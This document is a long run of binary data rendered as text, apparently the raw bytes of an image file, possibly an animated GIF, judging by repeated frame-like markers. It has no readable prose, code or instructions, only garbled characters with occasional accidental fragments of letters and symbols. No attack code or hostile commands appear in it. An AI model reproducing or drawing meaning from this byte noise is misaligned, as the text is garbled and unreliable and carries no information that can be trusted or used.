��#�#$����`����	�	�g31⒣c05T[1]h�Q�	w3�?��J��{�dA1�-��!t����1!�h,��{j�0\(;�uA>с�Z�A� 0�;�MR5u�����QA4\C2�ĉ�1�H�5���kC�QD%��8�(!�&Y��z8]�>t&ܶ41d��i2��I�/\�X�4,�3�;5<�6���*� �����H��:�[�at�Y@&d8��f#����b����b�D6�6<��JFlCf|C9Ԕc��A)޳�ld\A�n|,CD�~T��ʤ�J �����w�vĉԛG�O�G��G8��%���HE���pDGs�W�H��E��š0�BH���@�5���[5HF��D�lǠJN�"NT�Lܳ{ܔW����9Ҍy�p�ð�C��	/�FntI]Z���@�B��a�aI//d��MtG�|�O�����X���g�C+��:<gKI�\�?dɮܙP9HӑI���K�;9K�j1����L��L��+��ĹCP�CM��ۣ�~$��0ɘ�J��6��@�E���@�0E�Y��<�b�դH}�H}{��M���G��G̪�=��'+�q�%l\����"�<D�fS�� ���΋���M��Ȥ�D3ƹ�Gz)bJ���\�����$��d�m��Ԝ�A[�Et�7O�̉cTƹDF�tA�d��Cάb���SL��1MX̿;���3q�ť(c	P��M�2ʳT���KLO�:�-Ό|���A��=���#.V�Ck̬��YL&�P��͚4 �t��lQKD��Ѹ<P��N���A���1!1{2o4D���
D��J��Ft��ErT(�(�Q={�����QO,N�D��dT2�I�̏�l�[*��tM��OQ�O�x^T��4�9��+J�������E���M�@j�Go;H�P�����J�t��$�ڄ"��Ӏ  !� � ,   � �	H����*\Ȱ�Ç#J�H��_h4E�Z������Ę�(S�\ɲ�˗���4��UBS)P:��!ׁ�Fr�>�ɴ�ӧP�^�jѢ��6�,�C��]�u��ٳh�^H��E�Z�v��P�0b��藶�߿�1j4!p�]0j4Օ]C�]�.9�8��˘�����ԿRQ@����Q�y9d^ͺ5K�S�������2��	0���/G��S��}d��?rY�%�A���:���c��?DZ:u��ׯ2���<0�_����2����y���_K�� "�\�HOE��&���N=��b����@��v	(�ـlo]�it	�DAS$d�a��'���� ���I�K��i��On90P�6��? ��� �RUA>��%A�-�I1��@��El
�M�X�#��R#B���"��5HdV�SO�=9�}�q��7��#����#
��V|*�5W����u^%��~t Ҫi�DÔ��z��]N�A{th��j� ;݄��Fsz≤��q)BQ�*-`dv9�@��f������ÙL�qgM�1�״����?5ɐ�e%W=:H8]:(�+Йd&^#	%�@?g���S	s٩[�q��t���-Aj��O'Z|�.,�S���O8����T�"Af�p�@����A|��^'?;P�#�}]"|fl&�W*|9�4ϒ�9�P�Bg�ҳ�v�+�@l�'[�F��	�Ţ?ăPȍĭ�Z׭��x[�A#�dA���4L��vڭ8K�]��>���Ad|�C
���T$�⠣�@)F%����.����@C�9�:C7���it0�'Dg���+�9�����P��3���P�?!�P�,O����X|�A�h���}��FQ��pz3��~C误8_D;�B3�_q
r;�E$��ڵ�a����{�����G:�n	��((� �b����0Ȑf�nл_AX����z���Hx ����sH?&����0���B�`@7�Րw�ʁ
&l��x�ݱ�89�a�Pr&�Ѱ�#��q]Q�Y�(4��-T�F�'���b�3��δD6*,��r0͏��A�ʦ.5O��T?���~p�d�ӿi7F&��+�V��5Hr�V����()�K.䋧�} I�|xDXy2��X��OL���7��P�x����K��r!!�����b�e�2��;Y����&�'8�%��%y�o��V7t��h�l�y�20߹�;�<˃�²8@�����ʑ:�D��dYA9����#a�R'
�A(�[h�`E�Py*����խ���Y�gA<�і2�viti���2�O}��CU�S�NK��h?��Q�qp�FŒ���L�:$W��$BШ�,����A�U�&��)�W3�M��qx�� �z���Γ�� �I@��ͮI��8�~IKj���YT<�lcTl��J�B6���d�Y���<��aKѺ�Ͳ�p��\�BO���QQb#t���i]�?,���	 !Yi�6S�M`����I���pO:�-�6~�EEr�+�57�I-n�7����p�ć�:D#�գG�;"�:�z%/A��� jW���(S�Q��7�3���rw� �)��ofށ����Y KLX<�؎���L��܅���1�J�X/�v���)��]Q���o���%Z���'�������
��Z2��ƽ��0�9N�ٕ�)�Nf��)$�c+���ouY�%/K�L/���,;����5��r�	赽I0��e9�@l�[����
ܨ�OD�M�}v��rw)8:!ە4g���Hk�<+=�}	�LZ8Lխu�]O��5`��\Yw�t:Vɯ�9I}G�P,(�@P!�\�2y��91��� �66�n*��b���������٘�V�-�~��\@�)��}'�鶨�u��������F�0SW�;00�wC�1�_�sV=�'D��8����!C����=S�c��R=>"�������H>���@� �	j|i�,��a���	�3r�s�\ GG:	~fm�_	 0?Ν~�# $�T��>�#�`��ピ����d '�JMM��<�!f�y����PC s�Q�I�!�(�y{	#lr����Q�Ě��`�[(|�]sQX]����e@@� �!~�<f@���^��!�""��>*���?N!��C$F�}S.!���~�	��ar
1�~�J���I?��$�������'	�'�h��3�����Y�@zО����e/��B�}9?����a�?#�������{~�wo7}����̧���Gk S���|�{��ow���Q�v�}X$`{$�k ���	|$ p-�O`{�G���a{$�$(`��)�?�L�6H#x2b�pHH�Gz���yo�y+���luU�1��'+�$mVTX���*� �R'G(��k@䷃�,�[
��|���>�;���QX���
qyA�H6��@���HH�h{��,�i7O�t�H����8D��q����ъj�v��0w�ax��~H�j�t������h��(x���G�i7�Ȋw���H�au%����~�؊_h�����~�'��gȈ�X�X��`�֨���tH������&��8��������舄���ak����I��vk |�ؑ*�I�	��8��-��ɍ(�G��*������ ȏ3)6Y���1���~�ؑ���H��g�ٓ��7yG	���ܨ�Vy�ҧ��~:ٕ�~	ٔɏ\i���h�Kg�n�M���H�ؖu)�৓$��}��y)�
I�n���H��{)���
��
Ɋ"�g���h��ؘ����y�Ԉ�uȈKGɇ��;i�dy���"h�xY�U�}�٘���X�)��I�"�1��������K���tI�Y�ɜ�)1X�����a�8�!�������G�{)��g��	�ey�N�P��a�0q�H� �	����� S`��WGP��Ȝ��@�]��8|&��	���8|G�y�����'{���-��i�Aʇ**�!�*񢼇��*�/Z�wt�  + 2�/�y�i��C�y1�yD
�#d�~�' Bz2G+��0�Q�A$@�HZ{�Hd����uIg3's `^s`��+ �1�b:��HS*{>jxI7spj���Ѥ�s�Х��dZ{dj��mJvC
�+pqک�@���y]*C���@����8�N��S
�Vʎ$Au+ws 0oj�'Щ �Mz� p|Z�;ZlH�jj�0�+W\���:���Bj�;ڧ1��Z��8��z��rp*�
 �Z�wj^ڮQ��Z�jʂ
@��0� Q'
� 
' ����Oj� ��+Хj�������۬�G�2�����zt�:���*
�ku�z��#���{[�tK��wZ�B�|ڰ��-��q#`+˯�Ѳ1;���9
�|�dі\��Nȡ��s�:sA�������ʨ��������Z. x>K[7sӚ����G`��I�I�@�eK�(�x'�����0��Y+�u�_�`� b�\i�f��/R"#'�9��*;pʱ��\K�q˥�9��I"�KN`�Eѡ9׳#�H�����/�R��Cj�II��NY9[���D�sѺr��_�[��4K��w���d���K��!���	A ����20
���	���;�� �������п�� �����Z�.
���5���ۥĺ��au�Y��z����S�׷���@��;�;� ��K���@�+1,/l����1���������
�@DLB�)��� 6��	��E:}d��e��Q��� LL�(�`<	�	p�`\�Ɔ��afL�k��x���{�d��0��;�~����Q������!�����@��y{�K�ucǠ�t�r,���ɡʟ�ɰpʟ�ư� t,ǝ|�L��v��u��>���˿���>D����1g�.o��\��ʠl���	 ʣ��d|�||�{l�d\�܌˺��A�I<�!�����,Ć\� ��I������ͼ���ʝL��L�i�ƲL�d|÷|˺L�7����|���	�����<N�<�<�ʟ���0�r\�!��k���L�{\��������Ѕ�
��0�1����+-.��½�=����=ʦ��l��L����ǀ��TmˁA�����T���l��[�\�8�<�!�ʤ�f=�o��t��$m�h��(����S�2}�	=�{�\=�e|�y�x��b\��{������f�ѭ��H}̣��L���Qmոڀ�z��Y�Հ��c�	�ڳ<˫|�,ۧ,���R�0���q�̾�j��o��\�)��R-�U����l�m�ʽíM�y���|��Ѱ�����޻�ޝ�۬�W��Mʿ}�jmٮ��n��}��|�a���z����ס��:�ل}���=ۻp���������;ّ����h��d��f��o�ǜ��v-����h��~����������`l��������=��~a�0q�f���ޡ��"��M}�P��]�Nо,�6m���1��y����8�����^�.�g�B�D>�E���n\�����M`��y}�0��ϭ�w��N�3.��L����;�=�ɀ�.@/��A���*��������n���<φ ��������0ײl�+��1,@�@���a����΅,��a�`���]݄N�6��M�cދn�?��� !�
`�q n����>'���r��������N�O�σ}�{~��PF�����@A���M������[!t �������ֳ��N�����<��?N��~���	A��-�����o��j`�\�r�䱾�z���^B�
���^�� � ��]d=�u�=���凞ਜ��=᏾�����.o/@����� J��ѡ| d��<ܱ��&�ۂ��C_�����T?��/�����]^�����>��}�@^���t ���}@���ǁ���/��M�xN�M��������A��oJ�����@�������l���}�מ���?�%�_������?E���
N����`�=�,O�����-Ⳍ��o�y�� ��#X��?y�.��'C�)($���:�j�Ǒ��M<�+��)U�J ��1X0e�<�˦M]�r����gO��zH�e��Bz|�O�HN�ZP�?XG�@� �ˬ��|aȫ�^S�K�6�>�y���㇤���1�C��]��]y@�4x �X�G�)�V��icf�ZV��8����g`�M�{�ϿWQo�8;��V�X$�[��&.��m{y-��'�.��`�&
��N��ޤ��X/�wd*�-���
�P��[\e�3��z�i�>����:��^8�1��6�8#�(��x�5�~����#���'C�#���:�K�se������Ȣ�n��֑';#���4���Rr���X�	,Xv�>�H�6]��c��Z+(��\zm�����(�27�r�mG�*��#��2�<4(�&�:��2�<�R��0Wkb�-��q<��qQG�(���=�4ki3�b224�t*��l(Oy��g�p�]:*� U:OE���<�G
��C�2��C6=(!W0j��^s��=��q�� W�L�\�?]�(�}x�vW����>3wқvR���fS�1?B��m�jv���I/=��S֥�1�M]������k���/?�E�"�M�?O!K*V�PZI-�ȍt���4�%3U��[�VzOU`��:�N�8F$�8��M��8M}���9�\95�����e詅d��J}7� #5�HtK�S�Qs�YQ%�W���5��qsA�X2kk��xͶ��u�	u��(�l1��D�S�s� ��;�L�?4�ѐ;�����)�]%�+[(y��TJy�v�^���*
�-L�4�LsX����RK�q�k��։�1�mB���<������̈́�:���xi�>ƭc�ˊ��@�e��r�,(�*�^��R)�\�D_]�J�Z������w��t����qz_b�"�(q�Q���F�2*Z���Д%�����~تK^~7���/+�aa�<W�ҴQ|Qßc��� b#�RTA}�j Tӗ�^��((LuC�Z������[��V��5�q�0гN�f��!E{��ǟ�%i)M0\��F��\�(Y�^�."ȇ�)���*�brX���& ,�$;���<�W�60�����0��~D�J�˶u�my�b�@cR�ĥj���6$���d��Tg �8�J~��K�ૃ4,"�inr4�@���e|�7)R�[!����/��=b�ȴ"B��@"�L�">��l:��hL����Ɛ��J��X��u&D�iLX�LVM�LAs�+)�E��C	bÃ�¡#��Y9��8!�㐊��Y����Q<E���p���~� )�:��ք�M�C�Y)��эpO(!Z�q��xkk�I:���+}�2�ADՇ~f�u �E?�	ӫ�A��g�%�X����Y@%�n�K���Z����H9�+&��ND��x�t���R�R*o�a�[c�j��4��&w���^ ���x�Y�DmCW�Q��8�A\���jp��:��V���h��y��07�"�']��cb�OU�s�E��Rњm�4��1�@Eu;"���f5S����
���f���J���IE#�zW��iy�����	�Q"��:+Eˑ��q"ȵZ�a�Оb�� {�m9�*g�)�������%h�H�fЃ��[�X<x��X~�-l�+�t��}�l���?�()�&/�����ѣ�Z��Bg�["���C�w�]86)X�MV�(D�e��~��Y���ol�[f�Y�o�qy�l�u��%r':��g���åE����3.t~�d��!�m�� ~��\P����i[HM�es�05��+_�]Z<[Pǥ g>�r�V����P����϶�qjV�R�Q�	���,�t�VTahڠ�6��5O�Eta�lh���l.l����m:d����d���� �ƒ�r�#���!dd8~��Yi\b���AT1(�R@�Q@�.�\��*���J(X�RN f)$��Lr�����?jf��"EmQ�LX��M.D36�:��7�4U��@R �V.���|��Kze�����Lxå;���:�.�����>�g!f��(�#�6�r���DQCTnC���a�W��r�k��ԯ	C=����lR$�7[b>��eS?�`,�+Ʒ�6��Gr�H;�ʥȆ�^C\
�D���[���n��1IQ3�����R��a#o%
�@@~@�c�.�w���􃅳��B�W�-���u��1����U�b����$��x���g�����w��=�����9d������ȓ�⍾�B~l���إr	��C <��6���.p�.j��K�&�[�՚@	��6C�`	���@*ە2���	��9�����;�ɻ�"y,�Y������9���8+qQ��
A狼�#^��Q�����8��	8࢔� �"�4-��-�?�[40�2���?��.4� :���"��K�i����"�BAB�B�#�����صr���2#�CY	C�˿�=3��F���۴��0�p�Q7=|<C��;����/ک8D3(4�LD������ua�.�BZԿ�S�Ŀ��%Gܿcӟ!��;
)�4E'L�!����Q�";��(�����C�")f-C���GtD�j��[4I@���S�2s<T,�a�F�E"ERK��SE)���(I�	��F��Y<�ZGp�A�i�q4�2\�)A�u|:����?��\��&$?e\@zt-
:�"Ed��h�B�8=�:�0���odD ��s��2�r�A�6��D��P��zBiɐd{Ԟ<7y$� �B�
��ɥ��sG�lH��2�)ǈ�Nۜ�F ��M�x�ĥ��������hD�i\��(�[��D�[�F\TįK+3ǾK$�4��<�L,3���e�K�tF�<�$�P���V�	��K�d�Ŀ�<LM���^�?��J6���9Ii��Ьܴ�<�8�K�ꮛ��#�M�̈�B�M���p̿$��4��-ڌG:���*��rF����G�lIr��$��PN�tA��A�?I��$J�t�ƛ$��y��켑�����K����/�D����0��{D��E֤��x�l����$5��O��L��͏�B�[I�b�-NfD�]dN��ĵ+�L5���R�о�3R�̎�LiLK��E�Od����4L�{��\I����@3(U��3Q��я��8:р  !� � ,'   � �	H����*\Ȱ�Ç#J����	�l0���Q����e88矈)S�\ɲ�˗0�(c��7��i�Ғ�K")Rp�?�4$��!gḨP�J�J��FWmh��C�92����ٳh�V��OV�Zm ��� ��?4�qC�߿�#d+�ݻ�������
�:�'���ˁ!�Z��0	�cʎ��$@�̺��5c���6.W��~�������&\���"��G�b�?.�î�O�tx
ν��(� �|�Ɓ�R���nJ DZ�˟o�?��8�T)P���#�A��N=�b���	"���s�UhaCl��m�mřWr$�A����CȈ��"A��@��f+�t��=�ƈ�-Rj�D�@wI@��/6I
Z�(
G%�V��2P]�y=&y��"x� 5@��N�!D��N��R�E�6�c�<� ��0R�A�}e{�	'�}��(wQ�&�[���?!�!Iz�U��f�i��M��E���zY�2��ό3V�J �L��?$Q��K,&��#W`w_�H"d����J�Q���~r
Hօ�#�`�q�����͖�n��O|QV��f:`����O�
��@pg �*P?i��Pɠ
�m�ZS�r}�5�`;dB0��'Z��ǂ�;��V��\:E*?t�%�Ő��l�K������E�9��H���$w"nA}-{��*����r�Hˏ������?���Atg'$	��)I)���,��t(B&°/�}���ǮD�l��@����L��Bt��FӨE'�*T��7F�h�dX�N��e���������ii��c�O�,-�&�P뾚c��V�]9}����y����]�fB�t�A�����(�^%����NQ?�Om��Pv�ŋO��}��B�#?P˛.���ˁ ���l!4`����Y�ؾ��1�Hˢ������t�;K�4H��9Ѓr���?�0�2^BH�B9Yp���K(�,�i�+H�k�(ĈR�
�>��A��!U5-�T�*�;H����p�Ý��q��H�"����=�y{�����5"L��s!A��F;�q1�_���G�-�*L�0�B�mc�
j�EGv�n��I��GI6Ғ7��[��E�O�cK�x�J�2��dKƘ����r�� ���/����C��	l���2�־�-�;��(��{����ZZv�gv��_7��ā���ެ��\����jP%T29�t������Ι��h&(`��NiO�L��'K���Ȉ8�(7	
&Fw,��Й<:�2�hhBD*|$�B��F�Q�D�u��H�����-��vP��Ԥ-��<	�%��T-l$B��S��0=�_���2��΄dU�I����R�K67x�q!��DW�b�	(4�I,��#O�1^U	�X4���0dd?�*��B$���F����,�("����^F0� �zy$Z1*+��e����Ȏ2��P���,���?�&��0�y}�D��I��V%��F����8.DHp��L ���'Q��Q�m�.YF4����c�/=���x�kX����0��?.0��� �e�jk����P9!|�R *��&)	�a��&�ej{i7��#!�`�?�+��`�?N��0N�	)�������p���,
p� �������?@C7�S!Ӓ�|y݊�6�+��?h|������?�� �dGp��ڨ�D�PV����53��� V�PO*��3�cD"����X˳h�5�f\��0sLښ��E���r��l��^�Z3�#�d�cHT!��5���q���i�8���i%̐�.�Ѥ�Hv=_,�Ư�)f��"�ȟ5q@)��9�"�^�@�m��J���6��%b�&����sQq�l]_��k��?�d� \#ֻ�*V��!�F�bH�z VFȪb�L#$�q�s�Ԟ����j�B�\@�6Vw�7���"Ȟ���Mm�hu���V������� ���@4�
y���T����r���)Ьsg��:Dv<��D.��I�{�Q��,���ڨJ���S�8��d���Ո=I�:��}a�p��P't��<�2��M��'��i�k�&���{SV�{O	�y�����/����'��α��-6��n��]R�C���xL z��ɣwI��	��+��G�����p��Tl�y�~v��K^-��,mu�M?�|�`|���
Bhf<?%N�;� =����bԯ>C�.� aƞ�Ϳ�l_����/�fh�۠��D��~aXP�|V�vo�g�p��|o7{�V�~�}�'�p��^�Eg�c��t�0{�'xqf{�F{p���'e�� V��`���Bo9 `	a�i&_M7wn�t*(2xa(h��QZ;(R8�p�	�x"H$Xy_;6�8_4'm'h_8e��y�j�� �Ѓ�`�WjpH{Ӗ}��P�*����('�}#u�o8�� ��z�n+HiLǇ�� 47�
A�*gg��crW�����7��V��1\v�Zbu�'w�c�؇�'��q�Ն��ta`� Y8�eqvB����~�&w	���n}爜wi���[��0��0�ϰK6��i�x��y��}���!�a�����g��B �q6pK�<�=� �n�&e�~��W������wя��30�(aVf���q�y�c��r���-�-`�a^A�DXQВ���Vh4����v��1��&a|�r'�}y�w*Ii���Yّ1a����&>�����>H������d9_<9� -���x��1��}�}e���g�R� , �����(�x�F���s6Xh,��?Y�� ��-�������,�|U���i�O��V��P��������������Gh�Y�,����e1�{}�]��]ˀ��y����9h�~YϘu�Ǜ�)���ߩ}���H�`�P�Q% �%��՜[f�5��!��&�V��	��!k0 �9���fave���W�Ylq����&�V ����!����'� c���*�<s�k�ࡈțS�����ƩV �����`� �`�E� �"I|�oPv�, �Y�*�ù}Vp��k�� a�K:'j��9�
QZ�ѩ�Ŗ�8�QEڤp�f���Iz

1�����7(�5����@�9Z�_����q�i�fJ��� �Y�a��E�)[�z9�����Cz�0���k���ЧlZ����mj�x�����5\��a!�YɃ	A�^�j��k F��q
mp	����{`:\F9\�u�`��a�к�:�(j�Hʩ��*���s�Wh�a�ʃB��Q��I�J������H��������Z���Ю�ծ�*���Z��(�	�a� #%f���
�����e�=h�9� �Ƀ@k���)/�Ij�{���`����5\�ů���e�%��+C�)ʦ�
%v
 ੧�#�:�w(�]V�C� ]�A+�	��03Т�p����k��`�/[}��� \H��_�Y�㘕� �����L�/kK��J�z���mR�'�1�3��1 F�f+��면������hى_��
^ٺ*�Kl{�Q��h��8>�	��N*^�Ѳ!���+����@^�z��K��lJi����߫�@�! ��~K�+��{
���K�;�q��X���3p�� p�K�H� ྃ+�k�����+|k� ����!��˽$����`DP���y��p�1�%\�����p�G��+��\b<��{�����"���F{���,k��+f�`$�I��9\�^�`���$��<�QF��[,���`��,�d���*���%,���c���@],�b������a�< �<%��܋�2��1�1��i���)|�Q���e�<�%��<�G �G`�Oƛ<���<��q�ӊ�����ƈ��/|˻��"��������;������i�`�Gz��L�1���H�'��(뺭뺕�ƙ��n��<��L�!�z��Ӽ�R�������}K�L�Qz[�`��2����1�-
���Y�(�K{
f��D��p���׌�%з���<|�����	� ���PbPK���+;)��O���l���1�),���uK�n,ϯ<�	����������N��Н�{(,/��W��e��l�F*��p�a���\���6Ϳz������fm߬ϸ��N��3��V��y��\8}��p�n]�OP�_��h˱L�0j��\ٷ��q��1�����z�1*��Z�͛m>���٠Ԃl�k=۳�c:ߜ��Ϻ��G�܂�lz��
�n��m����-����-�% �8�[mܗ��/[����#�����mֱ<��ǃ��	��q}��޻����-�
�a&ݲM�\؅����= G� .ߕ���ݢ���M�%���ɩ��G0�	�ݡ=��< Nڶ�̗�߶���p=Ҝ-ٯ�B��͆���}���ٙ]�1�J�-۳<�>��A���� N�M�-7��#ɠ,fkf�<�B�ۗM�2N���l���L"���} p�P��1
εM�?����"}�O���}�w���=WN��K�pn�[,�m��F�N��x��^�%n�>��.��=��;������{�w�yn���;-������GN��,���� 
Oz���.�H����!@������\��������췾�:��k�p�ޯ��/�6~��#v��.����%��7��~�	a�k���n�W�ଞ٨��ܾυN�N��D}؛��>�V>軎�>��r�����j������n��+`�)��>��N2L+�������q�m�����a�TAɫ�������O[�-q��lY��n�:/�:����B���r+{ � �~������L���KN1�' �|�������M����T�����,�m���n�Ơ�]�x����x����V?l����������@�-��x�>����#>�����o�>b�����͟������d0����A���I�����/�Ox�� ����Kd`��N�#@̇_��O���1!�$p�d�$H�A�	.d���C�%N�X��ņ'N`���+8B�F��CI$A����0ΤY��M�7Gll ��>�� ��ə$R
�GB�˕�`���U�Y���p�?Q�N��աS�N[2=���[�q��۹S�B�'��1"R�H-:��)A2ha2%8DĔ��%Ov8��;��5*R/��Wd[q�hM���|ɰ*eر)�E���ϱ]�n&*@ёE�8B��J�!�f����'4�%K0� ��}E(����V]�t^��V��Ѷ|����Ɋ%���}��n.����p@��"(=sF��D�.��.�	����.(�.B�%֢"�Cj/!s�K!���K�	{�M�J�Ǵ�(bʩC�z��{��!��K�6o<�Ψ�J��4�4��1�Z��G,�|�đ��LE�0T贓�-<�VRK5�����NaK!�%E��8�(��<$�J8e�@����j�ݪ��GӸH#ꡡ�b��PNg����P���gF�Ʋ�+�􌹳Ȣ��+������|��X �Ħ<�0���tY�H�فD(�D��D(���:��[���LrX@Y*l)e)t��u7�m�i��⥇�QA�癅�������	kU�^��ա�ȭ�Rk��$�Z���! -E�F��}Fއd�y9�d�����Kf�HF�慴 @!V��l*�E�D2��#jdHX��M�i��bE����P�^HV�����a���^y ^�&�뱻fh��n�k^�i�mWց�nw�q���fh��\��dp���d�ɡ���r*�^C�����h��A;l��GuXjݐc�i]v�ai�v�gO(��y'�w���e���Z��.��#B<��]Yh�,A#�a�C2��~�+�]6����Ї��������=��]���ޛy������cl��B>��@��_dp�����u�+,�'��w��_��w�?�qmw#������/���?�@���,�][�>�v���T����d��g������^��D'Fq ���@F�3�`�Z�`'(�
�.v����A��d ��H�� �e�PL�먐�MptBذE�P�|����r�E��k��PB7.�q��[��D*fR�Ɠd�H�?��Cz���H�� <du���nua�a�����w�_%�H�K:!r{c	�B7�mlt�*"HBҰ�_D%�H�������99;61�P�"1�	6��R�D"�>ټ�H��� �iHX��wg� .���^�И��L�H�(�/�",�����φ���1|'�Nf�WQ�+[IC��.�A�?�?s*4�ߔ#B*̄$��F�`��y��T���EOw�X좣[��F2O��s��c�rK�5���ר�IԜ���&��D��%[-�SX$cj��u�Է �pU]!R�h��՝�����ݟ}�Į��Y-��
<�&`��6*[}�]ȥ���DX	R��v�#U�i�mV�+mi8]���x5udDw��d���o�Ef҄���E@�=,d��,A^�
�C]*!	ل��6�,o�WF�ӑ�3��!��
4�,%�>��&�*ٝ��ܫ]����l��;?�-v��hn����V!P�@�\���I/B�)�T$d��p���]�H��y�����y���0#�C��j��$ًyl����E( ����?�G��q\ ��M�(f���NV�i��\r��1�2�.�� C��v�Zb���^<s,��F�1NH*����"���Bz�:!;����+��i͑���ѺS˪��
FH�?@]����%H�g��;W�_��԰���v=T1m�|R��y�t+�Iv\O�z�i��Br��&�C�\b�{�����}k�)M�$��t��⸛�6�Zf{��������]Z�9l��xe�
�l��6CԠ�&n�4�G����t�w�����z�����
�C�uf�j�%>�� Oܹ/x�pC<j0���GV�g�F���iB�	�
!@��%��?'��Af9�ۛ�>[�]+�I!Z;�ֲ
����=�X���HP�Z�So��7��s�
�U���j^�4_yRF�qݽ�<\~b�#$M `����WDs�����
!�7�צ���}�E���8����Y���~��Zgq����Ѹ�G򱣎�<9��J�����`�굫<������_��4a����g���%���5zqH`eu�wz�U���O�<]?�'����<����e��Xյ/Y�����z!�a�q�3tq�v
��8�zZSౠ����R6�b++ì{9X�?���](3��2��C����ۨ.�0�=��{@�q5v�C`0�{�C��Y�_�؇���7�����X�=�	8�q�ĳ�|4�Z:��-�p 
S�T��;�{�M����6��+q�	0���j�4�b=2\0�����@����K��*j��P�H�;��aZ;<98c;B�Q:�;0�S�0)�B/[A�"���-Q�<�����?8�j���ʮh�7C%-��}{��<��8E
P�����2�+D*�)ފ�S�C?�B~�@H�0����4X買�����J�e$�ߛ�"�����n#�:�ӵN�>9{(�C��R>I;��r�1G�B�5��	��<�b�B
���~*)�ѽ�H�E�\+�9�@/��1
�;y�B
x�%�����Hr(�� �CB�����c��|E��GG<
3*��K��곲�L
��d3��
C���W�0C H���ķ��65�i��	�T��[?�Hʙ"�"CB�eS��K0���T�-SIa��JF��<���-�����K�5+��d�󣟪�?0C��C�w|D���u(���6�
:���\Whכ�&�A�C�y��s2�1��I�J��j6&l���I��G
��y�h4��.�s�H�>�[��t*։�ě�v#�'2*�����"Q����l,<�p���F?@�h�AL�=\�T� ���H"�"���!�tTB�z�K�>мԔ@��.�dM��.�tK��
�0DA���u��j�D!��5�趆�;�6M{��ܿiC/%��\�;�/��)��(�����dh��LM|�ϧۃ�< ��@M�M+ۅ}+4�4
`���bS��ʟ�28�7{��ns�|�A�T��z�F��B6[��d�s��!���躾�:Qm��� ��#Z48+���Ĉ����1�ct��$�kS�@23��3:��+��P*c+��P�L3��:;�<]hM���.�'Ĉ`<VàZ��~"9]<������K�KU�$�E�3��Ѡ�J��4�@T�{��sŖ�P�T�Ϲ2����,L3V� �B��ә����˄�E�<9�c�lK�mL2�t�Z{���N$4�H�+@�������E�D�|ű�U��R�<�1i����Ϻ�2"�J�҉�Ԉ��%~տ`��r��1M3�w���B���c�V\Is+�胛����L�>����.}�@79
�.���M�SC�r�տj�M�������(E}U��0]�;�##L}�H�y�̜�b/kO%Ĭ���
��䒠�5X�:'��>��rDp��u˞�X�p Jԫ�����,��1�y^6a���(`z��������L����f\�MX�D�RM6���.2#�QcQ��դU�۹:�K�*�+\u�^��}���%��Ѻ�K�{N���@�&�p�}�J���R��/#�N<����E�]������j��<�̍�
�o�U�dO�}�K*�'21x��@D=�R-!k݈��S�;��Ci�9
@�	�7$�Z�
5>)��\͈�VF��L�6 C�W�@Ռ@� �L��\�)q���$9X2?���J��E�C��/6/�ʿ�=�B�t�m�1y���U�.��2?�$��He<CD]��& ����U�G�H�)���T�B5�.[�&"_�� ��~"X7�Ñ�F�k07L�� Xx3����rs�6c4ʀ�j\�kRvl^NH.Ur�>�[�ܖt+&FN_ѭ̂�&}��^� Vߥ��P�H�$������څR &B�����r�U��ځ�܎�F]�T0Y)Fd��)X��hK+S���C/ʠy��0^�T�|��;\���K���L��L�L�L�Քà��c#��U���
5��z,�f�=KG����L��)W��.u�5��T�˻�J ��sP��0}�*�]��yPa��C2�r��6`'&�!�& �T�3$��%ե�P%le�|:���P%�����^Q��g�����'��'��/M�/#�W�Y���5�a����;:�'B�l���jbB�埔CidIT��	�U`�8k�jd[m+���D:�S7k1Xk�bB���'ŪjU�$z(JiTGs�4Ϣ޵洙�+�n���v��Q~$1TZHR�=���*Lz�)�ab��V)k������v�z�ʦl�^Qn*�r�����
+�5Ζz��v��(��Hu�̳��\�����n�Ȯ��Ґ+����!pN_��%���.��&�a�%r��cCB��(���֦n��������S���J�yYժ�y�%��"�>��<����t��I� h�ƈ���ɾﳔp�n6K��f�G
oQ媼��M��JZ�`$��f��V�̢m���T�q�| "=k�j��3�
�F(q:q�쫴��nq��əp:�l��n���}�n�&pV;"��f�_2oq��6m�z2�՞���<�x6��O����񹎪"�O���6q#�D[��)읲�B�<ߢ�E��i�h��P/���� ��"o�m7�^!���Z\��)fi�6sVoǶ�i7��!����J]�t�����E��U5,y6UG��[u�Tv�j6۾���!�==��@�����*q�u/B�,��Nud_uS�FW�ɶq_�u;�!�v�tՕ�m�t����2���H<MtW�FGw�os�}�Xf,����t[�C�8�����:�9�v���r_vc��d'x��s*��QT�&A4����ӆO�wl�l����  !� � ,    ,, � �	H������ѣB�
#Jt��Ĉ=,>�ȑ#��+<���;��]���i�b̚�rVq����f@�Z��k���4!��6��Х͌�P��N�6%��5D�a����-[;Ϊ�E� b@mՀ;�V-v�ڵ�7��Z��W�i|,xаË́	|�0 FcT�$�`A%D�HH���ӨM/d��a@G�ybȉE޶��1bH�%�¸�9K��ȼ i�!@cس?0��c��L�O^|��`OϾ���㳯Q�X�r��j+ؖݺw���]���K/��� ;�2�6�p�����`@�8l1f[tƙH��E:�` �������j���m���l:�F[H<Fԛl@�1���q1�3K,���,�cG+�pÖSly�I_�$��.t`ǖcڑ�Kj�ܛ1��fL�����xz�2^ؕ�Y;� X_{�����5�퀁|��p�Y` <v!�#���dJ(AB�p�0��*k�e�j��
�D��wC�Bk?��QH=�&rK�b�
#Mx��Rdk�0�U����
�gvn�芛����.���E��_p)���)Z�7^`sc]уfP�
�bX��A���f|$F� � �$�SRI��0���b�����ʷV�Pl�۝�A��#m�Ij67SKx��D��n��"�-�Uf�e��"���HK��F�z��\��P����`!4s��r�f�ЙJP���'���b@�43�vd`�v�b����C�dd�C�l����w���yG5��l8C����^\qU�#��F+���p�Y��
�p�	'���W9���o;�FH�;����7��G ^���P�Ԓ�4�p�q&�g����Æ��a� = 0rp(G2�C��ⲅ�5YYl�D:����؈1J��)h0 ��;���#�/�!;�MkZ��#.���A��!�ˆ�S%*M�[/�!��jg�>����6Ŗ��x����L5�1�Q��41d3
��5	$�/ =�������Z �� _#@N��J�`V��ins7��!���9��S2ف��#,�
IH�8Q���A�lIإ$%�H�G�(�p9��!Kfa����q2�{�GR5� ^z!���e�� 
�DH�4��]
 �` lԢؖ�ZB�Rj�q|����q��F����(�@ �,�8�Y��e�� kxJ�Jx������%�d@Y�i����!a7��Ϛ����e(G��Q�$�te*w(-L��[���h�ܥ)��A�)�-ob�C�4�����cTFP\<�p"!J%�=��D� ]6��V����E4��N�@��C2�� \�!s��C�rt]�T�'��2ԓp��r J�T:g�QₓP�J���V���@��X#�`�2�Q��3�A���09
